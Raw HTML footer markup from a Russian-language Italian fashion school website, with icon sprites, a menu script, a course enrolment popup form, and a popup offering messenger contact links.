<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"cb18f992f3","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6978a83444abb" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6978a83444abb"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6978a83444aee" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6978a83444aee"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6978a83444aff" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6978a83444aff" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6978a83444b88" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6978a83444b88"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/754303654.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="754303654" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B2-%D1%88%D0%BA%D0%BE%D0%BB%D1%83/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="0887695065">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B2-%D1%88%D0%BA%D0%BE%D0%BB%D1%83/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="911f9d158f">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
